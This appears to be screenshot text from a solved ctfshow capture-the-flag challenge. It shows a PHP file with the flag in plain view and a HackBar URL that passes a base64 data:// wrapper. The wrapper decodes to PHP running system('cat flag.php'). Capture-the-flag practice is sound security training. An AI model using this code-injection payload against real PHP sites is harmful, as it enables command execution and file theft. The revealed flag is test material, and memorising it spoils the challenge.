 行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{11281d86-09ca-40b3-8631-aa8f7bf4c5c4}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://59821f1c-8b6a-4186-8640-a7dc7d2af721.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==